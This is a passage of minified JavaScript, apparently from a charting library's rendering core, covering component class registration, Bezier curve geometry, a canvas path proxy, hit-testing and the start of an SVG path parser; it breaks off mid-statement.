Wo="___EC__COMPONENT__CONTAINER___";function Ho(t){var e={main:"",sub:""};return t&&(t=t.split("."),e.main=t[0]||"",e.sub=t[1]||""),e}function Zo(t){(t.$constructor=t).extend=function(t){function e(){t.$constructor?t.$constructor.apply(this,arguments):i.apply(this,arguments)}var i=this;return x(e.prototype,t),e.extend=this.extend,e.superCall=jo,e.superApply=Yo,M(e,this),e.superClass=i,e}}var Uo=0;function Xo(t){var e=["__\0is_clz",Uo++,Math.random().toFixed(3)].join("_");t.prototype[e]=!0,t.isInstance=function(t){return!(!t||!t[e])}}function jo(t,e){var i=U(arguments,2);return this.superClass.prototype[e].apply(t,i)}function Yo(t,e,i){return this.superClass.prototype[e].apply(t,i)}function qo(t,e){e=e||{};var i={};if(t.registerClass=function(t,e){return e&&(function(t){j(/^[a-zA-Z0-9_]+([.][a-zA-Z0-9_]+)?$/.test(t),'componentType "'+t+'" illegal')}(e),(e=Ho(e)).sub?e.sub!==Wo&&((function(t){var e=i[t.main];return e&&e[Wo]||((e=i[t.main]={})[Wo]=!0),e}(e))[e.sub]=t):i[e.main]=t),t},t.getClass=function(t,e,n){var o=i[t];if(o&&o[Wo]&&(o=e?o[e]:null),n&&!o)throw new Error(e?"Component "+t+"."+(e||"")+" not exists. Load it first.":t+".type should be specified.");return o},t.getClassesByMainType=function(t){t=Ho(t);var e=[],n=i[t.main];return n&&n[Wo]?A(n,(function(t,i){i!==Wo&&e.push(t)})):e.push(n),e},t.hasClass=function(t){return t=Ho(t),!!i[t.main]},t.getAllClassMainTypes=function(){var t=[];return A(i,(function(e,i){t.push(i)})),t},t.hasSubTypes=function(t){t=Ho(t);var e=i[t.main];return e&&e[Wo]},t.parseClassType=Ho,e.registerWhenExtend){var n=t.extend;n&&(t.extend=function(e){var i=n.call(this,e);return t.registerClass(i,e.type)})}return t}function Ko(t){for(var e=0;e<t.length;e++)t[e][1]||(t[e][1]=t[e][0]);return function(e,i,n){for(var o={},a=0;a<t.length;a++){var r=t[a][1];if(!(i&&0<=S(i,r)||n&&S(n,r)<0)){var s=e.getShallow(r);null!=s&&(o[t[a][0]]=s)}}return o}}var $o=Ko([["lineWidth","width"],["stroke","color"],["opacity"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"]]),Jo={getLineStyle:function(t){var e=$o(this,t);return e.lineDash=this.getLineDash(e.lineWidth),e},getLineDash:function(t){null==t&&(t=1);var e=this.get("type"),i=Math.max(t,2),n=4*t;return"solid"!==e&&null!=e&&("dashed"===e?[n,n]:[i,i])}},Qo=Ko([["fill","color"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["opacity"],["shadowColor"]]),ta={getAreaStyle:function(t,e){return Qo(this,t,e)}},ea=Math.pow,ia=Math.sqrt,na=ia(3),oa=ot(),aa=ot(),ra=ot();function sa(t){return-1e-8<t&&t<1e-8}function la(t){return 1e-8<t||t<-1e-8}function ua(t,e,i,n,o){var a=1-o;return a*a*(a*t+3*o*e)+o*o*(o*n+3*a*i)}function ha(t,e,i,n,o){var a=1-o;return 3*(((e-t)*a+2*(i-e)*o)*a+(n-i)*o*o)}function ca(t,e,i,n,o){var a=6*i-12*e+6*t,r=9*e+3*n-3*t-9*i,s=3*e-3*t,l=0;if(sa(r))la(a)&&0<=(h=-s/a)&&h<=1&&(o[l++]=h);else{var u=a*a-4*r*s;if(sa(u))o[0]=-a/(2*r);else if(0<u){var h,c=ia(u),d=(-a-c)/(2*r);0<=(h=(-a+c)/(2*r))&&h<=1&&(o[l++]=h),0<=d&&d<=1&&(o[l++]=d)}}return l}function da(t,e,i,n,o,a){var r=(e-t)*o+t,s=(i-e)*o+e,l=(n-i)*o+i,u=(s-r)*o+r,h=(l-s)*o+s,c=(h-u)*o+u;a[0]=t,a[1]=r,a[2]=u,a[3]=c,a[4]=c,a[5]=h,a[6]=l,a[7]=n}function fa(t,e,i,n){var o=1-n;return o*(o*t+2*n*e)+n*n*i}function pa(t,e,i,n){return 2*((1-n)*(e-t)+n*(i-e))}function ga(t,e,i){var n=t+i-2*e;return 0==n?.5:(t-e)/n}function ma(t,e,i,n,o){var a=(e-t)*n+t,r=(i-e)*n+e,s=(r-a)*n+a;o[0]=t,o[1]=a,o[2]=s,o[3]=s,o[4]=r,o[5]=i}var va=Math.min,ya=Math.max,xa=Math.sin,_a=Math.cos,wa=2*Math.PI,ba=ot(),Sa=ot(),Ma=ot();function Ia(t,e,i){if(0!==t.length){var n,o=t[0],a=o[0],r=o[0],s=o[1],l=o[1];for(n=1;n<t.length;n++)a=va(a,(o=t[n])[0]),r=ya(r,o[0]),s=va(s,o[1]),l=ya(l,o[1]);e[0]=a,e[1]=s,i[0]=r,i[1]=l}}function Ta(t,e,i,n,o,a){o[0]=va(t,i),o[1]=va(e,n),a[0]=ya(t,i),a[1]=ya(e,n)}var Aa=[],Da=[];function Ca(t,e,i,n,o,a,r,s,l,u){var h,c=ca,d=ua,f=c(t,i,o,r,Aa);for(l[0]=1/0,l[1]=1/0,u[0]=-1/0,u[1]=-1/0,h=0;h<f;h++){var p=d(t,i,o,r,Aa[h]);l[0]=va(p,l[0]),u[0]=ya(p,u[0])}for(f=c(e,n,a,s,Da),h=0;h<f;h++){var g=d(e,n,a,s,Da[h]);l[1]=va(g,l[1]),u[1]=ya(g,u[1])}l[0]=va(t,l[0]),u[0]=ya(t,u[0]),l[0]=va(r,l[0]),u[0]=ya(r,u[0]),l[1]=va(e,l[1]),u[1]=ya(e,u[1]),l[1]=va(s,l[1]),u[1]=ya(s,u[1])}function La(t,e,i,n,o,a,r,s,l){var u=wt,h=bt,c=Math.abs(o-a);if(c%wa<1e-4&&1e-4<c)return s[0]=t-i,s[1]=e-n,l[0]=t+i,void(l[1]=e+n);if(ba[0]=_a(o)*i+t,ba[1]=xa(o)*n+e,Sa[0]=_a(a)*i+t,Sa[1]=xa(a)*n+e,u(s,ba,Sa),h(l,ba,Sa),(o%=wa)<0&&(o+=wa),(a%=wa)<0&&(a+=wa),a<o&&!r?a+=wa:o<a&&r&&(o+=wa),r){var d=a;a=o,o=d}for(var f=0;f<a;f+=Math.PI/2)o<f&&(Ma[0]=_a(f)*i+t,Ma[1]=xa(f)*n+e,u(s,Ma,s),h(l,Ma,l))}var ka={M:1,L:2,C:3,Q:4,A:5,Z:6,R:7},Pa=[],Na=[],Oa=[],Ra=[],za=Math.min,Ea=Math.max,Ba=Math.cos,Va=Math.sin,Ga=Math.sqrt,Fa=Math.abs,Wa="undefined"!=typeof Float32Array,Ha=function(t){this._saveData=!t,this._saveData&&(this.data=[]),this._ctx=null};function Za(t,e,i,n,o,a,r){if(0===o)return!1;var s,l=o;if(e+l<r&&n+l<r||r<e-l&&r<n-l||t+l<a&&i+l<a||a<t-l&&a<i-l)return!1;if(t===i)return Math.abs(a-t)<=l/2;var u=(s=(e-n)/(t-i))*a-r+(t*n-i*e)/(t-i);return u*u/(s*s+1)<=l/2*l/2}function Ua(t,e,i,n,o,a,r,s,l,u,h){if(0===l)return!1;var c=l;return!(e+c<h&&n+c<h&&a+c<h&&s+c<h||h<e-c&&h<n-c&&h<a-c&&h<s-c||t+c<u&&i+c<u&&o+c<u&&r+c<u||u<t-c&&u<i-c&&u<o-c&&u<r-c)&&function(t,e,i,n,o,a,r,s,l,u,h){var c,d,f,p,g,m=.005,v=1/0;oa[0]=l,oa[1]=u;for(var y=0;y<1;y+=.05)aa[0]=ua(t,i,o,r,y),aa[1]=ua(e,n,a,s,y),(p=yt(oa,aa))<v&&(c=y,v=p);v=1/0;for(var x=0;x<32&&!(m<1e-4);x++)f=c+m,aa[0]=ua(t,i,o,r,d=c-m),aa[1]=ua(e,n,a,s,d),p=yt(aa,oa),0<=d&&p<v?(c=d,v=p):(ra[0]=ua(t,i,o,r,f),ra[1]=ua(e,n,a,s,f),g=yt(ra,oa),f<=1&&g<v?(c=f,v=g):m*=.5);return ia(v)}(t,e,i,n,o,a,r,s,u,h)<=c/2}function Xa(t,e,i,n,o,a,r,s,l){if(0===r)return!1;var u=r;return!(e+u<l&&n+u<l&&a+u<l||l<e-u&&l<n-u&&l<a-u||t+u<s&&i+u<s&&o+u<s||s<t-u&&s<i-u&&s<o-u)&&function(t,e,i,n,o,a,r,s,l){var u,h=.005,c=1/0;oa[0]=r,oa[1]=s;for(var d=0;d<1;d+=.05)aa[0]=fa(t,i,o,d),aa[1]=fa(e,n,a,d),(m=yt(oa,aa))<c&&(u=d,c=m);c=1/0;for(var f=0;f<32&&!(h<1e-4);f++){var p=u-h,g=u+h;aa[0]=fa(t,i,o,p),aa[1]=fa(e,n,a,p);var m=yt(aa,oa);if(0<=p&&m<c)u=p,c=m;else{ra[0]=fa(t,i,o,g),ra[1]=fa(e,n,a,g);var v=yt(ra,oa);g<=1&&v<c?(u=g,c=v):h*=.5}}return ia(c)}(t,e,i,n,o,a,s,l)<=u/2}Ha.prototype={constructor:Ha,_xi:0,_yi:0,_x0:0,_y0:0,_ux:0,_uy:0,_len:0,_lineDash:null,_dashOffset:0,_dashIdx:0,_dashSum:0,setScale:function(t,e,i){this._ux=Fa((i=i||0)/ui/t)||0,this._uy=Fa(i/ui/e)||0},getContext:function(){return this._ctx},beginPath:function(t){return(this._ctx=t)&&t.beginPath(),t&&(this.dpr=t.dpr),this._saveData&&(this._len=0),this._lineDash&&(this._lineDash=null,this._dashOffset=0),this},moveTo:function(t,e){return this.addData(ka.M,t,e),this._ctx&&this._ctx.moveTo(t,e),this._x0=t,this._y0=e,this._xi=t,this._yi=e,this},lineTo:function(t,e){var i=Fa(t-this._xi)>this._ux||Fa(e-this._yi)>this._uy||this._len<5;return this.addData(ka.L,t,e),this._ctx&&i&&(this._needsDash()?this._dashedLineTo(t,e):this._ctx.lineTo(t,e)),i&&(this._xi=t,this._yi=e),this},bezierCurveTo:function(t,e,i,n,o,a){return this.addData(ka.C,t,e,i,n,o,a),this._ctx&&(this._needsDash()?this._dashedBezierTo(t,e,i,n,o,a):this._ctx.bezierCurveTo(t,e,i,n,o,a)),this._xi=o,this._yi=a,this},quadraticCurveTo:function(t,e,i,n){return this.addData(ka.Q,t,e,i,n),this._ctx&&(this._needsDash()?this._dashedQuadraticTo(t,e,i,n):this._ctx.quadraticCurveTo(t,e,i,n)),this._xi=i,this._yi=n,this},arc:function(t,e,i,n,o,a){return this.addData(ka.A,t,e,i,i,n,o-n,0,a?0:1),this._ctx&&this._ctx.arc(t,e,i,n,o,a),this._xi=Ba(o)*i+t,this._yi=Va(o)*i+e,this},arcTo:function(t,e,i,n,o){return this._ctx&&this._ctx.arcTo(t,e,i,n,o),this},rect:function(t,e,i,n){return this._ctx&&this._ctx.rect(t,e,i,n),this.addData(ka.R,t,e,i,n),this},closePath:function(){this.addData(ka.Z);var t=this._ctx,e=this._x0,i=this._y0;return t&&(this._needsDash()&&this._dashedLineTo(e,i),t.closePath()),this._xi=e,this._yi=i,this},fill:function(t){t&&t.fill(),this.toStatic()},stroke:function(t){t&&t.stroke(),this.toStatic()},setLineDash:function(t){if(t instanceof Array){this._lineDash=t;for(var e=this._dashIdx=0,i=0;i<t.length;i++)e+=t[i];this._dashSum=e}return this},setLineDashOffset:function(t){return this._dashOffset=t,this},len:function(){return this._len},setData:function(t){var e=t.length;this.data&&this.data.length===e||!Wa||(this.data=new Float32Array(e));for(var i=0;i<e;i++)this.data[i]=t[i];this._len=e},appendPath:function(t){t instanceof Array||(t=[t]);for(var e=t.length,i=0,n=this._len,o=0;o<e;o++)i+=t[o].len();for(Wa&&this.data instanceof Float32Array&&(this.data=new Float32Array(n+i)),o=0;o<e;o++)for(var a=t[o].data,r=0;r<a.length;r++)this.data[n++]=a[r];this._len=n},addData:function(t){if(this._saveData){var e=this.data;this._len+arguments.length>e.length&&(this._expandData(),e=this.data);for(var i=0;i<arguments.length;i++)e[this._len++]=arguments[i];this._prevCmd=t}},_expandData:function(){if(!(this.data instanceof Array)){for(var t=[],e=0;e<this._len;e++)t[e]=this.data[e];this.data=t}},_needsDash:function(){return this._lineDash},_dashedLineTo:function(t,e){var i,n,o=this._dashSum,a=this._dashOffset,r=this._lineDash,s=this._ctx,l=this._xi,u=this._yi,h=t-l,c=e-u,d=Ga(h*h+c*c),f=l,p=u,g=r.length;for(a<0&&(a=o+a),f-=(a%=o)*(h/=d),p-=a*(c/=d);0<h&&f<=t||h<0&&t<=f||0===h&&(0<c&&p<=e||c<0&&e<=p);)f+=h*(i=r[n=this._dashIdx]),p+=c*i,this._dashIdx=(n+1)%g,0<h&&f<l||h<0&&l<f||0<c&&p<u||c<0&&u<p||s[n%2?"moveTo":"lineTo"](0<=h?za(f,t):Ea(f,t),0<=c?za(p,e):Ea(p,e));this._dashOffset=-Ga((h=f-t)*h+(c=p-e)*c)},_dashedBezierTo:function(t,e,i,n,o,a){var r,s,l,u,h,c=this._dashSum,d=this._dashOffset,f=this._lineDash,p=this._ctx,g=this._xi,m=this._yi,v=ua,y=0,x=this._dashIdx,_=f.length,w=0;for(d<0&&(d=c+d),d%=c,r=0;r<1;r+=.1)s=v(g,t,i,o,r+.1)-v(g,t,i,o,r),l=v(m,e,n,a,r+.1)-v(m,e,n,a,r),y+=Ga(s*s+l*l);for(;x<_&&!(d<(w+=f[x]));x++);for(r=(w-d)/y;r<=1;)u=v(g,t,i,o,r),h=v(m,e,n,a,r),x%2?p.moveTo(u,h):p.lineTo(u,h),r+=f[x]/y,x=(x+1)%_;x%2!=0&&p.lineTo(o,a),this._dashOffset=-Ga((s=o-u)*s+(l=a-h)*l)},_dashedQuadraticTo:function(t,e,i,n){var o=i,a=n;i=(i+2*t)/3,n=(n+2*e)/3,this._dashedBezierTo(t=(this._xi+2*t)/3,e=(this._yi+2*e)/3,i,n,o,a)},toStatic:function(){var t=this.data;t instanceof Array&&(t.length=this._len,Wa&&(this.data=new Float32Array(t)))},getBoundingRect:function(){Pa[0]=Pa[1]=Oa[0]=Oa[1]=Number.MAX_VALUE,Na[0]=Na[1]=Ra[0]=Ra[1]=-Number.MAX_VALUE;for(var t,e,i,n,o,a,r,s,l,u,h,c,d,f,p=this.data,g=0,m=0,v=0,y=0,x=0;x<p.length;){var _=p[x++];switch(1===x&&(v=g=p[x],y=m=p[x+1]),_){case ka.M:g=v=p[x++],m=y=p[x++],Oa[0]=v,Oa[1]=y,Ra[0]=v,Ra[1]=y;break;case ka.L:Ta(g,m,p[x],p[x+1],Oa,Ra),g=p[x++],m=p[x++];break;case ka.C:Ca(g,m,p[x++],p[x++],p[x++],p[x++],p[x],p[x+1],Oa,Ra),g=p[x++],m=p[x++];break;case ka.Q:e=m,i=p[x++],n=p[x++],a=p[x+1],r=Oa,s=Ra,u=l=void 0,u=fa,h=ya(va((l=ga)(t=g,i,o=p[x]),1),0),c=ya(va(l(e,n,a),1),0),d=u(t,i,o,h),f=u(e,n,a,c),r[0]=va(t,o,d),r[1]=va(e,a,f),s[0]=ya(t,o,d),s[1]=ya(e,a,f),g=p[x++],m=p[x++];break;case ka.A:var w=p[x++],b=p[x++],S=p[x++],M=p[x++],I=p[x++],T=p[x++]+I;x+=1;var A=1-p[x++];1===x&&(v=Ba(I)*S+w,y=Va(I)*M+b),La(w,b,S,M,I,T,A,Oa,Ra),g=Ba(T)*S+w,m=Va(T)*M+b;break;case ka.R:Ta(v=g=p[x++],y=m=p[x++],v+p[x++],y+p[x++],Oa,Ra);break;case ka.Z:g=v,m=y}wt(Pa,Pa,Oa),bt(Na,Na,Ra)}return 0===x&&(Pa[0]=Pa[1]=Na[0]=Na[1]=0),new wi(Pa[0],Pa[1],Na[0]-Pa[0],Na[1]-Pa[1])},rebuildPath:function(t){for(var e,i,n,o,a,r,s=this.data,l=this._ux,u=this._uy,h=this._len,c=0;c<h;){var d=s[c++];switch(1===c&&(e=n=s[c],i=o=s[c+1]),d){case ka.M:e=n=s[c++],i=o=s[c++],t.moveTo(n,o);break;case ka.L:a=s[c++],r=s[c++],(Fa(a-n)>l||Fa(r-o)>u||c===h-1)&&(t.lineTo(a,r),n=a,o=r);break;case ka.C:t.bezierCurveTo(s[c++],s[c++],s[c++],s[c++],s[c++],s[c++]),n=s[c-2],o=s[c-1];break;case ka.Q:t.quadraticCurveTo(s[c++],s[c++],s[c++],s[c++]),n=s[c-2],o=s[c-1];break;case ka.A:var f=s[c++],p=s[c++],g=s[c++],m=s[c++],v=s[c++],y=s[c++],x=s[c++],_=s[c++],w=m<g?g:m,b=m<g?1:g/m,S=m<g?m/g:1,M=v+y;.001<Math.abs(g-m)?(t.translate(f,p),t.rotate(x),t.scale(b,S),t.arc(0,0,w,v,M,1-_),t.scale(1/b,1/S),t.rotate(-x),t.translate(-f,-p)):t.arc(f,p,w,v,M,1-_),1===c&&(e=Ba(v)*g+f,i=Va(v)*m+p),n=Ba(M)*g+f,o=Va(M)*m+p;break;case ka.R:e=n=s[c],i=o=s[c+1],t.rect(s[c++],s[c++],s[c++],s[c++]);break;case ka.Z:t.closePath(),n=e,o=i}}}},Ha.CMD=ka;var ja=2*Math.PI;function Ya(t){return(t%=ja)<0&&(t+=ja),t}var qa=2*Math.PI;function Ka(t,e,i,n,o,a,r,s,l){if(0===r)return!1;var u=r;s-=t,l-=e;var h=Math.sqrt(s*s+l*l);if(i<h-u||h+u<i)return!1;if(Math.abs(n-o)%qa<1e-4)return!0;if(a){var c=n;n=Ya(o),o=Ya(c)}else n=Ya(n),o=Ya(o);o<n&&(o+=qa);var d=Math.atan2(l,s);return d<0&&(d+=qa),n<=d&&d<=o||n<=d+qa&&d+qa<=o}function $a(t,e,i,n,o,a){if(e<a&&n<a||a<e&&a<n)return 0;if(n===e)return 0;var r=n<e?1:-1,s=(a-e)/(n-e);1!=s&&0!=s||(r=n<e?.5:-.5);var l=s*(i-t)+t;return l===o?1/0:o<l?r:0}var Ja=Ha.CMD,Qa=2*Math.PI,tr=[-1,-1,-1],er=[-1,-1];function ir(t,e,i,n,o,a,r,s,l,u){if(e<u&&n<u&&a<u&&s<u||u<e&&u<n&&u<a&&u<s)return 0;var h,c=function(t,e,i,n,o,a){var r=n+3*(e-i)-t,s=3*(i-2*e+t),l=3*(e-t),u=t-o,h=s*s-3*r*l,c=s*l-9*r*u,d=l*l-3*s*u,f=0;if(sa(h)&&sa(c))sa(s)?a[0]=0:0<=(M=-l/s)&&M<=1&&(a[f++]=M);else{var p=c*c-4*h*d;if(sa(p)){var g=c/h,m=-g/2;0<=(M=-s/r+g)&&M<=1&&(a[f++]=M),0<=m&&m<=1&&(a[f++]=m)}else if(0<p){var v=ia(p),y=h*s+1.5*r*(-c+v),x=h*s+1.5*r*(-c-v);0<=(M=(-s-((y=y<0?-ea(-y,1/3):ea(y,1/3))+(x=x<0?-ea(-x,1/3):ea(x,1/3))))/(3*r))&&M<=1&&(a[f++]=M)}else{var _=(2*h*s-3*r*c)/(2*ia(h*h*h)),w=Math.acos(_)/3,b=ia(h),S=Math.cos(w),M=(-s-2*b*S)/(3*r),I=(m=(-s+b*(S+na*Math.sin(w)))/(3*r),(-s+b*(S-na*Math.sin(w)))/(3*r));0<=M&&M<=1&&(a[f++]=M),0<=m&&m<=1&&(a[f++]=m),0<=I&&I<=1&&(a[f++]=I)}}return f}(e,n,a,s,u,tr);if(0===c)return 0;for(var d,f,p=0,g=-1,m=0;m<c;m++){var v=tr[m],y=0===v||1===v?.5:1;ua(t,i,o,r,v)<l||(g<0&&(g=ca(e,n,a,s,er),er[1]<er[0]&&1<g&&(h=er[0],er[0]=er[1],er[1]=h),d=ua(e,n,a,s,er[0]),1<g&&(f=ua(e,n,a,s,er[1]))),p+=2===g?v<er[0]?d<e?y:-y:v<er[1]?f<d?y:-y:s<f?y:-y:v<er[0]?d<e?y:-y:s<d?y:-y)}return p}function nr(t,e,i,n,o,a,r,s){if(e<s&&n<s&&a<s||s<e&&s<n&&s<a)return 0;var l=function(t,e,i,n,o){var a=t-2*e+i,r=2*(e-t),s=t-n,l=0;if(sa(a))la(r)&&0<=(h=-s/r)&&h<=1&&(o[l++]=h);else{var u=r*r-4*a*s;if(sa(u))0<=(h=-r/(2*a))&&h<=1&&(o[l++]=h);else if(0<u){var h,c=ia(u),d=(-r-c)/(2*a);0<=(h=(-r+c)/(2*a))&&h<=1&&(o[l++]=h),0<=d&&d<=1&&(o[l++]=d)}}return l}(e,n,a,s,tr);if(0===l)return 0;var u=ga(e,n,a);if(0<=u&&u<=1){for(var h=0,c=fa(e,n,a,u),d=0;d<l;d++){var f=0===tr[d]||1===tr[d]?.5:1;fa(t,i,o,tr[d])<r||(h+=tr[d]<u?c<e?f:-f:a<c?f:-f)}return h}return f=0===tr[0]||1===tr[0]?.5:1,fa(t,i,o,tr[0])<r?0:a<e?f:-f}function or(t,e,i,n,o,a,r,s){if(i<(s-=e)||s<-i)return 0;var l=Math.sqrt(i*i-s*s);tr[0]=-l,tr[1]=l;var u=Math.abs(n-o);if(u<1e-4)return 0;if(u%Qa<1e-4){o=Qa;var h=a?1:-1;return r>=tr[n=0]+t&&r<=tr[1]+t?h:0}a?(l=n,n=Ya(o),o=Ya(l)):(n=Ya(n),o=Ya(o)),o<n&&(o+=Qa);for(var c=0,d=0;d<2;d++){var f=tr[d];if(r<f+t){var p=Math.atan2(s,f);h=a?1:-1,p<0&&(p=Qa+p),(n<=p&&p<=o||n<=p+Qa&&p+Qa<=o)&&(p>Math.PI/2&&p<1.5*Math.PI&&(h=-h),c+=h)}}return c}function ar(t,e,i,n,o){for(var a=0,r=0,s=0,l=0,u=0,h=0;h<t.length;){var c=t[h++];switch(c===Ja.M&&1<h&&(i||(a+=$a(r,s,l,u,n,o))),1===h&&(l=r=t[h],u=s=t[h+1]),c){case Ja.M:r=l=t[h++],s=u=t[h++];break;case Ja.L:if(i){if(Za(r,s,t[h],t[h+1],e,n,o))return!0}else a+=$a(r,s,t[h],t[h+1],n,o)||0;r=t[h++],s=t[h++];break;case Ja.C:if(i){if(Ua(r,s,t[h++],t[h++],t[h++],t[h++],t[h],t[h+1],e,n,o))return!0}else a+=ir(r,s,t[h++],t[h++],t[h++],t[h++],t[h],t[h+1],n,o)||0;r=t[h++],s=t[h++];break;case Ja.Q:if(i){if(Xa(r,s,t[h++],t[h++],t[h],t[h+1],e,n,o))return!0}else a+=nr(r,s,t[h++],t[h++],t[h],t[h+1],n,o)||0;r=t[h++],s=t[h++];break;case Ja.A:var d=t[h++],f=t[h++],p=t[h++],g=t[h++],m=t[h++],v=t[h++];h+=1;var y=1-t[h++],x=Math.cos(m)*p+d,_=Math.sin(m)*g+f;1<h?a+=$a(r,s,x,_,n,o):(l=x,u=_);var w=(n-d)*g/p+d;if(i){if(Ka(d,f,g,m,m+v,y,e,w,o))return!0}else a+=or(d,f,g,m,m+v,y,w,o);r=Math.cos(m+v)*p+d,s=Math.sin(m+v)*g+f;break;case Ja.R:if(l=r=t[h++],u=s=t[h++],x=l+t[h++],_=u+t[h++],i){if(Za(l,u,x,u,e,n,o)||Za(x,u,x,_,e,n,o)||Za(x,_,l,_,e,n,o)||Za(l,_,l,u,e,n,o))return!0}else a+=$a(x,u,x,_,n,o),a+=$a(l,_,l,u,n,o);break;case Ja.Z:if(i){if(Za(r,s,l,u,e,n,o))return!0}else a+=$a(r,s,l,u,n,o);r=l,s=u}}return i||function(t,e){return Math.abs(t-e)<1e-4}(s,u)||(a+=$a(r,s,l,u,n,o)||0),0!==a}var rr=Gi.prototype.getCanvasPattern,sr=Math.abs,lr=new Ha(!0);function ur(t){Gn.call(this,t),this.path=null}function hr(t){return Math.sqrt(t[0]*t[0]+t[1]*t[1])}ur.prototype={constructor:ur,type:"path",__dirtyPath:!0,strokeContainThreshold:5,segmentIgnoreThreshold:0,subPixelOptimize:!1,brush:function(t,e){var i,n=this.style,o=this.path||lr,a=n.hasStroke(),r=n.hasFill(),s=n.fill,l=n.stroke,u=r&&!!s.colorStops,h=a&&!!l.colorStops,c=r&&!!s.image,d=a&&!!l.image;n.bind(t,this,e),this.setTransform(t),this.__dirty&&(u&&(i=i||this.getBoundingRect(),this._fillGradient=n.getGradient(t,s,i)),h&&(i=i||this.getBoundingRect(),this._strokeGradient=n.getGradient(t,l,i))),u?t.fillStyle=this._fillGradient:c&&(t.fillStyle=rr.call(s,t)),h?t.strokeStyle=this._strokeGradient:d&&(t.strokeStyle=rr.call(l,t));var f=n.lineDash,p=n.lineDashOffset,g=!!t.setLineDash,m=this.getGlobalScale();if(o.setScale(m[0],m[1],this.segmentIgnoreThreshold),this.__dirtyPath||f&&!g&&a?(o.beginPath(t),f&&!g&&(o.setLineDash(f),o.setLineDashOffset(p)),this.buildPath(o,this.shape,!1),this.path&&(this.__dirtyPath=!1)):(t.beginPath(),this.path.rebuildPath(t)),r)if(null!=n.fillOpacity){var v=t.globalAlpha;t.globalAlpha=n.fillOpacity*n.opacity,o.fill(t),t.globalAlpha=v}else o.fill(t);f&&g&&(t.setLineDash(f),t.lineDashOffset=p),a&&(null!=n.strokeOpacity?(v=t.globalAlpha,t.globalAlpha=n.strokeOpacity*n.opacity,o.stroke(t),t.globalAlpha=v):o.stroke(t)),f&&g&&t.setLineDash([]),null!=n.text&&(this.restoreTransform(t),this.drawRectText(t,this.getBoundingRect()))},buildPath:function(t,e,i){},createPathProxy:function(){this.path=new Ha},getBoundingRect:function(){var t=this._rect,e=this.style,i=!t;if(i){var n=this.path;n=n||(this.path=new Ha),this.__dirtyPath&&(n.beginPath(),this.buildPath(n,this.shape,!1)),t=n.getBoundingRect()}if(this._rect=t,e.hasStroke()){var o=this._rectWithStroke||(this._rectWithStroke=t.clone());if(this.__dirty||i){o.copy(t);var a=e.lineWidth,r=e.strokeNoScale?this.getLineScale():1;e.hasFill()||(a=Math.max(a,this.strokeContainThreshold||4)),1e-10<r&&(o.width+=a/r,o.height+=a/r,o.x-=a/r/2,o.y-=a/r/2)}return o}return t},contain:function(t,e){var i=this.transformCoordToLocal(t,e),n=this.getBoundingRect(),o=this.style;if(n.contain(t=i[0],e=i[1])){var a=this.path.data;if(o.hasStroke()){var r=o.lineWidth,s=o.strokeNoScale?this.getLineScale():1;if(1e-10<s&&(o.hasFill()||(r=Math.max(r,this.strokeContainThreshold)),function(t,e,i,n){return ar(t,e,!0,i,n)}(a,r/s,t,e)))return!0}if(o.hasFill())return function(t,e,i){return ar(t,0,!1,e,i)}(a,t,e)}return!1},dirty:function(t){null==t&&(t=!0),t&&(this.__dirtyPath=t,this._rect=null),this.__dirty=this.__dirtyText=!0,this.__zr&&this.__zr.refresh(),this.__clipTarget&&this.__clipTarget.dirty()},animateShape:function(t){return this.animate("shape",t)},attrKV:function(t,e){"shape"===t?(this.setShape(e),this.__dirtyPath=!0,this._rect=null):Gn.prototype.attrKV.call(this,t,e)},setShape:function(t,e){var i=this.shape;if(i){if(E(t))for(var n in t)t.hasOwnProperty(n)&&(i[n]=t[n]);else i[t]=e;this.dirty(!0)}return this},getLineScale:function(){var t=this.transform;return t&&1e-10<sr(t[0]-1)&&1e-10<sr(t[3]-1)?Math.sqrt(sr(t[0]*t[3]-t[2]*t[1])):1}},ur.extend=function(t){function e(e){ur.call(this,e),t.style&&this.style.extendFrom(t.style,!1);var i=t.shape;if(i){this.shape=this.shape||{};var n=this.shape;for(var o in i)!n.hasOwnProperty(o)&&i.hasOwnProperty(o)&&(n[o]=i[o])}t.init&&t.init.call(this,e)}for(var i in M(e,ur),t)"style"!==i&&"shape"!==i&&(e.prototype[i]=t[i]);return e},M(ur,Gn);var cr=Ha.CMD,dr=[[],[],[]],fr=Math.sqrt,pr=Math.atan2,gr=Math.sqrt,mr=Math.sin,vr=Math.cos,yr=Math.PI,xr=function(t,e){return(t[0]*e[0]+t[1]*e[1])/(hr(t)*hr(e))},_r=function(t,e){return(t[0]*e[1]<t[1]*e[0]?-1:1)*Math.acos(xr(t,e))};function wr(t,e,i,n,o,a,r,s,l,u,h){var c=l*(yr/180),d=vr(c)*(t-i)/2+mr(c)*(e-n)/2,f=-1*mr(c)*(t-i)/2+vr(c)*(e-n)/2,p=d*d/(r*r)+f*f/(s*s);1<p&&(r*=gr(p),s*=gr(p));var g=(o===a?-1:1)*gr((r*r*(s*s)-r*r*(f*f)-s*s*(d*d))/(r*r*(f*f)+s*s*(d*d)))||0,m=g*r*f/s,v=g*-s*d/r,y=(t+i)/2+vr(c)*m-mr(c)*v,x=(e+n)/2+mr(c)*m+vr(c)*v,_=_r([1,0],[(d-m)/r,(f-v)/s]),w=[(d-m)/r,(f-v)/s],b=[(-1*d-m)/r,(-1*f-v)/s],S=_r(w,b);xr(w,b)<=-1&&(S=yr),1<=xr(w,b)&&(S=0),0===a&&0<S&&(S-=2*yr),1===a&&S<0&&(S+=2*yr),h.addData(u,y,x,r,s,_,S,c,a)}var br=/([mlvhzcqtsa])([^mlvhzcqtsa]*)/gi,Sr=/-?([0-9]*\.)?[0-9]+([eE]-?[0-9]+)?/g;function Mr(t,e){var i=function(t){if(!t)return new Ha;for(var e,i=0,n=0,o=i,a=n,r=new Ha,s=Ha.CMD,l=t.match(br),u=0;u<l.length;u++){for(var h,c=l[u],d=c.charAt(0),f=c.match(Sr)||[],p=f.length,g=0;g<p;g++)f[g]=parseFloat(f[g]);for(var m=0;m<p;){var 